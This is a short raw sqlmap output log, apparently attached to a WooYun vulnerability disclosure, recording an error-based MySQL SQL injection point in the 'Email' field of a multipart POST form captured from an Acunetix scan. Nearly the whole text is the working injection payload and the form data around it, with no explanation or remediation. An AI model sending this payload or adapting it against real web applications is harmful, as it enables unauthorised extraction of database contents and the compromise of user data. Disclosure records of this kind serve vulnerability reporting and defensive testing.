 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: -------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="accept"

on
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Account"

4111111111111111
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="day"

1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Email"

1') AND (SELECT 9418 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(9418=
9418,1))),0x7178707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND ('BtrI'='BtrI
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="month"

1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Nickname"

jhpqnhss
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Occupation"

1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Openid"

1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="PassWord"

g00dPa$$w0rD
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Sex"

1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="year"

1940
-------AcunetixBoundary_XDFRHJFPIH--
---
www.wooyun.org